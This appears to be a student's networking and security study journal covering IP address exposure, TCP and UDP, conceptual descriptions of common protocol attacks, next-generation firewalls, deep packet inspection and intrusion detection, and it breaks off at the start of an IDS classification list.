Dedicated IP addresses: Some web hosting plans have the option to purchase a dedicated IP address (or addresses). This can make obtaining an SSL certificate easier and allows you to run your own File Transfer Protocol (FTP) server. This makes it easier to share and transfer files with multiple people within an organization and allow anonymous FTP sharing options. A dedicated IP address also allows you to access your website using the IP address alone rather than the domain name — useful if you want to build and test it before registering your domain.
Cybercriminals can use various techniques to obtain your IP address. Two of the most common are social engineering and online stalking.
-
Social Engineering: Attackers can use social engineering to deceive you into revealing your IP address. For example, they can find you through Skype or a similar instant messaging application, which uses IP addresses to communicate. If you chat with strangers using these apps, it is important to note that they can see your IP address. Attackers can use a Skype Resolver tool, where they can find your IP address from your username.
-
Online stalking: Criminals can track down your IP address by merely stalking your online activity. Any number of online activities can reveal your IP address, from playing video games to commenting on websites and forums. Once they have your IP address, attackers can go to an IP address tracking website, such as whatismyipaddress.com, type it in, and then get an idea of your location. They can then cross-reference other open-source data if they want to validate whether the IP address is associated with you specifically. They can then use LinkedIn, Facebook, or other social networks that show where you live, and then see if that matches the area given.
If a Facebook stalker uses a phishing attack against people with your name to install spying malware, the IP address associated with your system would likely confirm your identity to the stalker.
If cybercriminals know your IP address, they can launch attacks against you or even impersonate you. It is important to be aware of the risks and how to mitigate them.
When The Hacker gets IP Address, there is high chance of misusing it.
- Downloading illegal content using your IP address:
Hackers are known to use hacked IP addresses to download illegal content and anything else they do not want to be traced back to them. For example, using the identity of your IP address, criminals could download pirated movies, music, and video – which would breach your ISP’s terms of use and much more seriously, content related to terrorism or child pornography. This could mean that you go through no fault of your own and could attract the attention of law enforcement.
- Tracking down your location:
If they know your IP address, hackers can use geolocation technology to identify your region, city, and state. They only need to do a little more digging on social media to identify your home and potentially burgle it when they know you are away.
-
Directly attacking your network: Criminals can directly target your network and launch a variety of assaults. One of the most popular is a DDoS attack (distributed denial-of-service). This type of cyberattack occurs when hackers use previously infected machines to generate a high volume of requests to flood the targeted system or server. This creates too much traffic for the server to handle, resulting in a disruption of services. Essentially, it shuts down your internet. While this attack is typically launched against businesses and video game services, it can occur against an individual, though this is much less common. Online gamers are at particularly high risk for this, as their screen is visible while streaming (on which an IP address can be discovered).
-
Hacking into your device: The internet uses ports as well as your IP address to connect. There are thousands of ports for every IP address, and a hacker who knows your IP can try those ports to attempt to force a connection. For example, they could take over your phone and steal your information. If a criminal does obtain access to your device, they could install malware on it.
Hiding your IP address is a way to protect your personal information and online identity. The two primary ways to hide your IP address are:
- Using a proxy server:
A proxy server is an intermediary server through which your traffic is routed. The internet servers you visit see only the IP address of that proxy server and not your IP address.When those servers send information back to you, it goes to the proxy server, which then routes it to you.
A drawback of proxy servers is that some of the services can spy on you, so you need to trust it. Depending on which one you use, they can also insert ads into your browser.
- Using a Virtual Private Network:
When you connect your computer or smartphone or tablet to a VPN, the device acts as if it is on the same local network as the VPN.All your network traffic is sent over a secure connection to the VPN.Because your computer behaves as if it is on the network, you can securely access local network resources even when you are in another country.You can also use the internet as if you were present at the VPN’s location, which has benefits if you are using public Wi-Fi or want to access geo-blocked websites.
Today I was introduced to two major transport protocol, Transmission Control Protocol(TCP)and the User Datagram Protocol(UDP) and their working process.
TCP (Transmission Control Protocol) is one of the main protocols of the Internet protocol suite. It lies between the Application and Network Layers which are used in providing reliable delivery services. It is a connection-oriented protocol for communications that helps in the exchange of messages between different devices over a network. The Internet Protocol (IP), which establishes the technique for sending data packets between computers, works with TCP. So, Generally it is represented as TCP/IP.
To make sure that each message reaches its target location intact, the TCP/IP model breaks down the data into small bundles and afterward reassembles the bundles into the original message on the opposite end. Sending the information in little bundles of information makes it simpler to maintain efficiency as opposed to sending everything in one go.
After a particular message is broken down into bundles, these bundles may travel along multiple routes if one route is jammed but the destination remains the same.

In above figure, we can see that the message is being broken down, then reassembled from a different order at the destination
For example, When a user requests a web page on the internet, somewhere in the world, the server processes that request and sends back an HTML Page to that user. The server makes use of a protocol called the HTTP Protocol. The HTTP then requests the TCP layer to set the required connection and send the HTML file.
Now, the TCP breaks the data into small packets and forwards it toward the Internet Protocol (IP) layer. The packets are then sent to the destination through different routes.
The TCP layer in the user’s system waits for the transmission to get finished and acknowledges once all packets have been received.
User Datagram Protocol (UDP) is a Transport Layer protocol. UDP is a part of the Internet Protocol suite, referred to as UDP/IP suite. Unlike TCP, it is an unreliable and connectionless protocol. So, there is no need to establish a connection prior to data transfer. The UDP helps to establish low-latency and loss-tolerating connections establish over the network.The UDP enables process to process communication.
Though Transmission Control Protocol (TCP) is the dominant transport layer protocol used with most of the Internet services; provides assured delivery, reliability, and much more but all these services cost us additional overhead and latency. Here, UDP comes into the picture. For real-time services like computer gaming, voice or video communication, live conferences; we need UDP. Since high performance is needed, UDP permits packets to be dropped instead of processing delayed packets. There is no error checking in UDP, so it also saves bandwidth. User Datagram Protocol (UDP) is more efficient in terms of both latency and bandwidth.
User datagram protocol is a standardized communication protocol that transfers data between computers in a network. However, unlike other protocols such as TCP, UDP simplifies data transfer by sending packets (or, more specifically, datagrams) directly to the receiver without first establishing a two-way connection. UDP does not indicate the transmission order for its datagrams or even confirm their arrival.
UDP features checksums for ensuring data integrity and port numbers for defining the role played by the data being transmitted. However, it does not feature a mandatory ‘handshake’ between the sender and the receiver before the commencement of data transfer.
This makes UDP less than ideal for transferring sensitive information, as the receiver may obtain data that is out of order, glitchy, or with blank spaces. As discussed above, UDP is seen in applications where sending data to its destination on time is more critical than transmitting it without any glitches.
UDP header is an 8-bytes fixed and simple header, while for TCP it may vary from 20 bytes to 60 bytes. The first 8 Bytes contains all necessary header information and the remaining part consist of data. UDP port number fields are each 16 bits long, therefore the range for port numbers is defined from 0 to 65535; port number 0 is reserved. Port numbers help to distinguish different user requests or processes.
- Source Port: Source Port is a 2 Byte long field used to identify the port number of the source.
- Destination Port: It is a 2 Byte long field, used to identify the port of the destined packet.
- Length: Length is the length of UDP including the header and the data. It is a 16-bits field.
- Checksum: Checksum is 2 Bytes long field. It is the 16-bit one’s complement of the one’s complement sum of the UDP header, the pseudo-header of information from the IP header, and the data, padded with zero octets at the end (if necessary) to make a multiple of two octets.
Notes – Unlike TCP, the Checksum calculation is not mandatory in UDP. No Error control or flow control is provided by UDP. Hence UDP depends on IP and ICMP for error reporting. Also UDP provides port numbers so that is can differentiate between users requests.
- Used for simple request-response communication when the size of data is less and hence there is lesser concern about flow and error control.
- It is a suitable protocol for multicasting as UDP supports packet switching.
- UDP is used for some routing update protocols like RIP(Routing Information Protocol).
- Normally used for real-time applications which can not tolerate uneven delays between sections of a received message.
- Following implementations uses UDP as a transport layer protocol:
- NTP (Network Time Protocol)
- DNS (Domain Name Service)
- BOOTP, DHCP.
- NNP (Network News Protocol)
- Quote of the day protocol
- TFTP, RTSP, RIP.
- The application layer can do some of the tasks through UDP-
- Trace Route
- Record Route
- Timestamp
- UDP takes a datagram from Network Layer, attaches its header, and sends it to the user. So, it works fast.
- Actually, UDP is a null protocol if you remove the checksum field.
- Reduce the requirement of computer resources.
- When using the Multicast or Broadcast to transfer.
- The transmission of Real-time packets, mainly in multimedia applications.
The purpose of using a pseudo-header is to verify that the UDP packet has reached its correct destination. The correct destination consist of a specific machine and a specific protocol port number within that machine.

- The UDP header itself specify only protocol port number.thus , to verify the destination UDP on the sending machine computes a checksum that covers the destination IP address as well as the UDP packet.
- At the ultimate destination, UDP software verifies the checksum using the destination IP address obtained from the header of the IP packet that carried the UDP message.
- If the checksum agrees, then it must be true that the packet has reached the intended destination host as well as the correct protocol port within that host.
Today I continued my study on this topic and learned the features, Advantages and Disadvantages as well as vulnerabilities of Transmission Control Protocol(TCP) and User Datagram Protocol(UDP).
Some of the most prominent features of Transmission control protocol are
- Segment Numbering System
- TCP keeps track of the segments being transmitted or received by assigning numbers to each and every single one of them.
- A specific Byte Number is assigned to data bytes that are to be transferred while segments are assigned sequence numbers.
- Acknowledgment Numbers are assigned to received segments.
- Flow Control
- Flow control limits the rate at which a sender transfers data. This is done to ensure reliable delivery.
- The receiver continually hints to the sender on how much data can be received (using a sliding window)
- Error Control
- TCP implements an error control mechanism for reliable data transfer
- Error control is byte-oriented
- Segments are checked for error detection
- Error Control includes – Corrupted Segment & Lost Segment Management, Out-of-order segments, Duplicate segments, etc.
- Congestion Control
- TCP takes into account the level of congestion in the network
- Congestion level is determined by the amount of data sent by a sender
- It is a reliable protocol.
- It provides an error-checking mechanism as well as one for recovery.
- It gives flow control.
- It makes sure that the data reaches the proper destination in the exact order that it was sent.
- Open Protocol, not owned by any organization or individual.
- It assigns an IP address to each computer on the network and a domain name to each site thus making each device site to be distinguishable over the network.
- TCP is made for Wide Area Networks, thus its size can become an issue for small networks with low resources.
- TCP runs several layers so it can slow down the speed of the network.
- It is not generic in nature. Meaning, it cannot represent any protocol stack other than the TCP/IP suite. E.g., it cannot work with a Bluetooth connection.
- No modifications since their development around 30 years ago.
TCP may be attacked in a variety of ways. The results of a thorough security assessment of TCP, along with possible mitigations for the identified issues, were published in 2009, and is currently being pursued within the IETF.
-
Denial of service: By using a spoofed IP address and repeatedly sending purposely assembled SYN packets, followed by many ACK packets, attackers can cause the server to consume large amounts of resources keeping track of the bogus connections. This is known as a SYN flood attack. Proposed solutions to this problem include SYN cookies and cryptographic puzzles, though SYN cookies come with their own set of vulnerabilities. Sockstress is a similar attack, that might be mitigated with system resource management. An advanced DoS attack involving the exploitation of the TCP Persist Timer was analyzed in Phrack #66. PUSH and ACK floods are other variants.
-
Connection hijacking An attacker who is able to eavesdrop a TCP session and redirect packets can hijack a TCP connection. To do so, the attacker learns the sequence number from the ongoing communication and forges a false segment that looks like the next segment in the stream. Such a simple hijack can result in one packet being erroneously accepted at one end. When the receiving host acknowledges the extra segment to the other side of the connection, synchronization is lost. Hijacking might be combined with Address Resolution Protocol (ARP) or routing attacks that allow taking control of the packet flow, so as to get permanent control of the hijacked TCP connection.
Impersonating a different IP address was not difficult prior to RFC 1948, when the initial sequence number was easily guessable. That allowed an attacker to blindly send a sequence of packets that the receiver would believe to come from a different IP address, without the need to deploy ARP or routing attacks: it is enough to ensure that the legitimate host of the impersonated IP address is down, or bring it to that condition using denial-of-service attacks. This is why the initial sequence number is now chosen at random.
-
TCP veto: An attacker who can eavesdrop and predict the size of the next packet to be sent can cause the receiver to accept a malicious payload without disrupting the existing connection. The attacker injects a malicious packet with the sequence number and a payload size of the next expected packet. When the legitimate packet is ultimately received, it is found to have the same sequence number and length as a packet already received and is silently dropped as a normal duplicate packet the legitimate packet is "vetoed" by the malicious packet. Unlike in connection hijacking, the connection is never desynchronized and communication continues as normal after the malicious payload is accepted. TCP veto gives the attacker less control over the communication, but makes the attack particularly resistant to detection. The large increase in network traffic from the ACK storm is avoided. The only evidence to the receiver that something is amiss is a single duplicate packet, a normal occurrence in an IP network. The sender of the vetoed packet never sees any evidence of an attack.
-
TCP Reset Attack: TCP reset attack also known as a "forged TCP reset" or "spoofed TCP reset", is a way to terminate a TCP connection by sending a forged TCP reset packet. This tampering technique can be used by a firewall or abused by a malicious attacker to interrupt Internet connections.
- Provides connectionless, unreliable service.
- UDP faster than TCP.
- Adds only checksum and process-to-process addressing to IP.
- Used for DNS and NFS.
- Used when socket is opened in datagram mode.
- It sends bulk quantity of packets.
- No acknowledgment.
- Good for video streaming it is an unreliable protocol.
- It does not care about the delivery of the packets or the sequence of delivery.
- No flow control /congestion control, sender can overrun receiver's buffer.
- Real time application like video conferencing needs (Because it is faster).
- An UDP datagram is used in Network File System (NFS), DNS, SNMP, TFTP etc.
- It has no handshaking or flow control.
- It not even has windowing capability.
- It is a fire and forget type protocol.
- An application can use a UDP port number and another application can use the same port number for a TCP session from the same IP address.
- UDP and IP are on different levels of the OSI stack and corresponds to other protocols like TCP and ICMP.
- No connection establishment tear down; data is just sent right away.
- UDP does not need to require a connection to be established and maintained
- UDP uses a small packet size with a small header. This fewer bytes in the overhead makes UDP protocol need for less time in processing the packet as well as needless memory
- UDP uses checksum with all packets for error detection
- UDP can be used in events where a single packet of data needs to be exchanged between the hosts
- Broadcast and multicast transmission are available with UDP
- UDP doesn't restrict you to a connection based communication model, so startup latency in distributed applications is much lower, as is operating system overhead fast.
- UDP is an unreliable and connectionless protocol.
- UDP has no windowing and no function to ensure data is received in the same order as it was transmitted
- UDP does not use any error control. So UDP detects an error in the received packet. It silently drops it
- The router can be careless with UDP. They do not retransmit a UDP datagram after the collision and will often discard UDP packets before TCP packets
- There is no flow control and no acknowledgement for received data Only the application layer deals with error recovery. Hence applications can simply turn to the user to send the message again
UDP is not protected by any encryption. You can add encryption to UDP, but it is not available by default. The lack of encryption means that anyone can see the traffic, change it, and send it on to its destination. Changing the data in the traffic will alter the 16-bit checksum, but the checksum is optional and is not always used. When the checksum is used, the hacker can create a new checksum based on the new data payload, and then record it in the header as a new checksum. The destination device will find that the checksum matches the data without knowing that the data has been altered. This type of attack is not widely used.
-
UDP Flood Attacks: We are more likely to see a UDP flood attack. In a UDP flood attack, all the resources on a network are consumed. The hacker must use a tool like UDP Unicorn or Low Orbit Ion Cannon. These tools send a flood of UDP packets, often from a spoofed host, to a server on the subnet. The program will sweep through all the known ports trying to find closed ports. This will cause the server to reply with an ICMP port unreachable message. Because there are many closed ports on the server, this creates a lot of traffic on the segment, which uses up most of the bandwidth. The result is very similar to a DoS attack.
-
DNS Amplification: A DNS amplification attack involves a hacker sending UDP packets with a spoofed IP address, which corresponds to the IP of the victim, to its DNS resolvers. The DNS resolvers then send their response to the victim. The attack is crafted such that the DNS response is much larger than the original request, which creates amplification of the original attack.
-
UDP Port Scan: Attackers send UDP packets to ports on a server to determine which ports are open. If a server responds with an ICMP ‘Destination Unreachable’ message, the port is not open. If there is no such response, the attacker infers that the port is open, and then use this information to plan an attack on the system.
Today I learned about next generation firewalls, its features,benefits, able to compare next generation firewalls and traditional firewalls, importance and its types.
A next-generation firewall is within the third generation of firewall technology, designed to address advanced security threats at the application level through intelligent, context-aware security features. An NGFW combines traditional firewall capabilities like packet filtering and stateful inspection with others to make better decisions about what traffic to allow.
A next-generation firewall has the ability to filter packets based on applications and to inspect the data contained in packets (rather than just their IP headers). In other words, it operates at up to layer 7 (the application layer) in the OSI model, whereas previous firewall technology operated only up to level 4 (the transport layer). Attacks that take place at layers 4–7 of the OSI model are increasing, making this an important capability.
Next-generation firewall specifications vary by provider, but they generally include some combination of the following features:
Application awareness or the ability to filter traffic and apply complex rules based on application (rather than just based on port). This is a key feature of next-generation firewalls: They can block traffic from certain applications, as well as maintain greater control over individual applications.
NGFW inspects the data contained in packets. Deep-packet inspection is an improvement over traditional firewall technology, which only inspected a packet’s IP header to determine its source and destination.
It monitors the network for malicious activity and blocks it where it occurs. This monitoring can be signature-based (matching activity to signatures of well-known threats), policy-based (blocking activity that violates security policies), or anomaly-based (monitoring for abnormal behavior).
This features allows the firewall to monitor large amounts of network traffic without slowdown. Next-generation firewalls include a number of security features that require processing time, so high performance are important to avoid disrupting business operations.
External Threat intelligence or communication with a threat intelligence network to ensure that threat information is up to date and help identify bad actors.
In addition to these foundational features, next-generation firewalls may include additional features such as antivirus and malware protection. They may also be implemented as a Firewall as a Service (FWaaS), a cloud-based service that provides scalability and easier maintenance. With FWaaS, the firewall software is maintained by the service provider, and resources scale automatically to meet processing demand. This frees enterprise IT teams from dealing with the burden of handling patches, upgrades, and sizing.
An NGFW has added the level of application security functions such as intrusion detection systems aka IDS, and intrusion prevention systems aka IPS.
These applications help you to improve packet-content filtering. These features can also identify, analyse and act against irregular deviations from the standard set of activities, threat signatures and intelligent attacks based on user behavior.
A new generation firewall can be easily accessed from a single console, unlike the case of the traditional firewall where you need to set up and individually configure the firewall manually.
A traditional firewall can block access through ports (single layer protection), which proves insignificant in the complex and evolving landscape of data architecture.
NGFW offers multi-layered protection by inspecting traffic from layer 2 to layer 7 and at the same time understanding the exact nature of data transfer.So if the data transfer is within the limits of defined firewall policy, will be transferred else it will be blocked.
We need to have a separate security appliance for every new threat. But with the new generation firewall, you can easily manage and update the security protocols from a single authorized device.This simplifies the complicated security infrastructure and saves time on day-to-day operational activities.
In the case of the traditional firewall, the network speed decreases as the number of security protocols and devices increases. This happens because the dedicated network speed does not reach its expected potential with the increase in security devices and services.But, with the next-generation firewall, you can constantly achieve the potential throughput irrespective of the number of devices and security protocols.
An NGFW comes with a complete package of antivirus, ransomware & spam protection along with endpoint security to protect your business data. With the help of these features, you don’t necessarily need separate tools for those purposes.
Since NGFW comprises all these features, you do not only save the time and effort required, but it also helps you to monitor and control the cyber threats easily.
New generation firewalls have an inherent ability to detect user identity. It can also work with different user roles and limit the scope of access for an individual and/or group. This feature helps the organizations to set role-based access to certain portions of their data and its content. Organizations can also make some of their data public and keep the rest of the confidential data with themselves.
An NGFW does not only cover all the traditional firewall features but is also more than capable of tackling the modern-day cyber threats with conviction too. With the number of features that an NGFW provides, it is undoubtedly becoming a useful technology in cybersecurity.
Traditional firewalls rely on port/protocol inspection and blocking to protect enterprise networks at the data link and transport layers (layers 2 and 4 of the OSI model). This static approach was effective in the past, when the IT environment was less dynamic than it is now, and applications could be identified by port. But with the increasing complexity of virtualized networks and more advanced security threats, it’s no longer enough. Next-generation firewalls are smarter: They can filter packets based on application (layer 7 of the OSI model), and even based on behavior, making fine-grained distinctions that are far more effective than the generic methods used by traditional firewalls. They also refer to external data to identify threats. This dynamic, flexible approach allows them to identify and defend against attackers that are much more sophisticated than in the past.
Targeted and sophisticated security threats are causing more damage to internal networks than ever before. Traditional firewall technologies are heavily reliant on port/protocol inspection, which is ineffective in a virtualized environment where addresses and ports are assigned dynamically. By comparison, a next-generation firewall uses deep-packet filtering to inspect the contents of packets, provides layer 7 application filtering, and can even monitor and block suspicious activity. These capabilities are a must to ensure security in a complex, dynamic environment.
-
Packet filtering firewall: Looks at the IP header of packets and drops ones that are flagged.
-
Circuit-level gateway: Flags malicious content based on TCP handshakes and other network protocol session initiation messages, rather than looking at the packets themselves.
-
Stateful inspection firewall: Combines packet filtering with session monitoring for an additional level of security.
-
Application-level gateway: Filters packets by destination port and HTTP request string. Also known as a proxy firewall.
-
Next-generation firewall: Employs application-level, context-aware, intelligent technology to protect against advanced threats.
Today I learned the flow of packets through a NGFW(Allied Telesis firewall ), Deep Packet inspection(DPI), Working process,uses,benefits, DPI techniques as well as limitation and challanges of DPI
The Allied Telesis Next Generation Firewall is built and configured around an application and protocol decoding engine that performs Deep Packet Inspection (DPI). Firewall and Network Address Translation(NAT) rules are defined to allow or deny IPv4 and/or IPv6 application traffic between network entities, such as individual hosts, servers, subnets, and networks. Typically, a network administrator might use an NGFW to provide security zones based on business functions such as admin, sales, IT, and R&D staff etc. Alternatively, they might use an NGFW to implement security based on the traditional three zone approach - public zone, private zone and de-militarized zone (DMZ). Typical configuration could involve many network entity definitions (often involving several networks per zone), including several hundred rules to control access between hosts, networks, zones, and the Internet.
When protecting a private LAN from a public WAN, packets are most commonly forwarded by the firewall. Network packets pass through the firewall using a fixed set of processing steps as discussed below.

This is the packet processing order:
-
Packets are received on one of the firewall's physical interfaces (LAN or WAN) and follow the Forward path shown in figure
-
Stream processing always happens straight after the packet is received on the physical interface. Stream processing is DPI, IPS, IP Reputation, Malware Protection, and URL Filtering.
-
Policy Based Routing and Port Forwarding is applied before packets are routed to their destination.
-
After routing, firewall and NAT rules are matched.
-
Finally, NAT processing and traffic control is applied before packet transmission
The other two important processing packet paths in the firewall are Input and Output.
-
The Input path is applied to packets that are destined to the firewall itself: Along with management and network protocol packets received by the firewall, this also includes tunnel packets for which the firewall is the tunnel decapsulation endpoint and proxied packets where the firewall terminates both sides of HTTP(S) connections (web-control and antivirus).
-
The Output path is applied to packets generated by the firewall itself:
Along with management and network protocol packets generated by the firewall, this also includes tunnel packets encapsulated by the firewall and proxied packets where the firewall terminates both sides of HTTP(S) connections.
Note that because packets generated by the firewall were never received on a physical interface, stream processing is also applied first in the Output path.
Be aware that when tunnel packets are encapsulated or decapsulated they skip stream processing the second time around unless tunnel security-reprocessing is enabled in a configuration.Pacekt file
Generally the major types of packet inspection are as follows
Deep packet inspection (DPI), is a form of packet filtering used every day by organizations and your internet service provider (ISP) to detect and prevent cyber-attacks, monitor traffic patterns, combat malware, optimize servers, and analyze user behavior.
Conventional packet filtering only examines the packet's header, so the value of DPI is that it locates, identifies, classifies and reroutes or blocks packets with specific data or code payloads. So while stateful packet inspection only evaluates packet header information, such as source IP address, destination IP address, and port number, deep packet inspection looks at a more comprehensive range of data and metadata associated with individual packets.

As packets reach an inspection point, DPI intercepts any non-compliance to protocol, viruses, spam, and other anomalies, and blocks the packet from passing through the inspection point.
As mentioned, conventional packet filtering doesn't have the capabilities of a DPI which can scan the contents of a message and identify the specific application or service that sent it. You can also reroute network traffic from a specific Internet Protocol (IP) address range or online service (like Facebook or Twitter) by programming filters.
Traditional firewalls didn't always have the processing power necessary to perform more in-depth inspections on large volumes of traffic in real time. These days, however, technological advancements mean that DPI can perform more advanced inspections to check both packet headers and data.
Tech leaders and network administrators have welcomed deep packet inspection technology as an important tool to help cope with the increase in the rising volume, complexity and frequency of internet-related threats. DPI is mainly used by firewalls with intrusion detection systems.
Deep packet inspection functions are vital for network security, because it they determine whether a particular packet is moving through network traffic towards the right destination.
Unlike conventional network packet filtering, in which packets are sorted based on the source and destination, deep packet inspection goes beyond examining the incoming packets to pick up protocol anomaly, analyze, locate, and block the packets if and when required.
A DPI system also offers packet-level analysis to identify the root-cause of application or network performance issues. It’s considered one of the most accurate techniques to monitor and analyze application behavior, network usage issues, data breaches and more. Additionally, deep packet analysis also helps with:
-
Measuring business-critical applications with high network latency
-
Improving application availability and meet SLAs
-
Generating reports on historic data and performing forensics
Deep packet inspection can also help copyright holders such as record labels by blocking their content from being downloaded illegally. DPI can also be used to serve targeted advertising to users, lawful interception, and policy enforcement.
Deep packet inspections offer several important benefits when it comes to a corporate network or any organization's network performance.
- DPI is an important network security tool:
By analyzing packets other than just the packet header, DPIs are able to catch threats or block detected attacks that may be hidden in the contents of the data. This allows an organization to more readily identify usage patterns, and block malware, data leaks, and other security threats to the network and its end users.

- DPI provides additional options for managing network traffic flows:
Deep packet inspection allows for the programming of rules that look for specific types of data and identify high and low priority packets. In this way, deep packet inspection can give preference to higher-priority or mission critical packets throughout the data stream, and pass them through the network first, ahead of ordinary browsing packets or lower priority messages.
These rules and policies, once clearly defined by an organization, allow the network to detect if there are prohibited uses of approved applications.
Deep packet inspection can also be used to inspect outbound traffic as it attempts to exit the network. This means that organizations can create filters designed to prevent data leaks. You can also use deep packet inspection to learn where your data packet is going.
- Predetermined rules guide how DPI handles packets in real time:
All packet information, from the header to its contents, are checked and automatically handled based on the pre-programmed rules that your team puts in place. This way your system can automatically sort, filter, and prioritize each packet without slowing down the network.
Deep packet inspection provides the ability to do something about traffic that fits a profile, such as generating an alert for dropped or lost packets, or limiting the bandwidth available to that traffic.
- Pattern or signature matching:
A firewall with Intrusion Detection System (IDS) capability analyzes each packet against a database of known network attacks. The IDS looks for specific patterns that are known to be malicious and blocks the traffic if it finds such a pattern. The disadvantage of the signature matching approach is that it can only be effective if signatures are updated regularly.
Additionally, this method only works against known threats or attacks. As new threats are discovered daily, ongoing signature updates are critical to ensure that the firewall can detect the threats and continue to keep the network safe and secure.

- Heuristic and Behavior Analysis:
Understanding an application or protocol begins with studying its behavior. For example, measuring packet sizes and the timing between packets etc. Even if the protocol or application changes its signature, the behavior is likely to remain the same. For example, Voice over IP (VoIP) traffic usually starts with session initiation and then many smaller-sized UDP packets are used to deliver the call traffic.
- Protocol anomaly:
The protocol anomaly technique is also used by firewalls with an IDS but here, it follows a default deny approach, where the firewall determines which content/traffic should be allowed based on protocol definitions. So the difference is that unlike signature matching, this method also protects the network against unknown attacks.
- Intrusion prevention system (IPS) IPS solutions can block detected attacks in real time by preventing malicious packets from being delivered based on the contents of the packets. So, if a particular packet represents a known security threat, the IPS will proactively deny network traffic based on a defined rule set. However, the database needs to be updated regularly with information about new threats.
The downside of IPS is the risk of false positives, although these can be curtailed by establishing proper baseline behaviors for network components, creating conservative policies and custom thresholds, and regularly reviewing alerts and logged incidents to improve network monitoring and alerting.
All technology has its challenges and limitations that sit alongside its benefits. In the case of deep packet inspection, there are three main issues:
-
While DPI functionality provides protection against existing vulnerabilities, it can also create new vulnerabilities in the network. While deep packet inspection is effective against buffer overflow attacks, denial-of-service attacks and malware threats, it can also facilitate attacks in those same categories.
-
Deep packet filtering can increase the complexity of existing firewalls and other security software. And, to remain optimally effective, DPI requires periodic updates and revisions, which can cause extra admin headaches for security teams.
-
DPI is notorious for reducing or interfering with network speed and performance because it creates network bottlenecks and increases the burden on firewall processors for data decryption and inline inspection
Today I learned about Intrusion Detection system(IDS),Intrusion Prevention System(IPS),how they works,their classification as well as benefits and their detection method.
A system called an intrusion detection system (IDS) observes network traffic for malicious transactions and sends immediate alerts when it is observed. It is software that checks a network or system for malicious activities or policy violations. Each illegal activity or violation is often recorded either centrally using a SIEM system or notified to an administration. IDS monitors a network or system for malicious activity and protects a computer network from unauthorized access from users, including perhaps insiders. The intrusion detector learning task is to build a predictive model (i.e. a classifier) capable of distinguishing between ‘bad connections’ (intrusion/attacks) and ‘good (normal) connections’.
- An IDS (Intrusion Detection System) monitors the traffic on a computer network to detect any suspicious activity.
- It analyzes the data flowing through the network to look for patterns and signs of abnormal behavior.
- The IDS compares the network activity to a set of predefined rules and patterns to identify any activity that might indicate an attack or intrusion.
- If the IDS detects something that matches one of these rules or patterns, it sends an alert to the system administrator.
- The system administrator can then investigate the alert and take action to prevent any damage or further intrusion.
IDS are classified into 5 types:
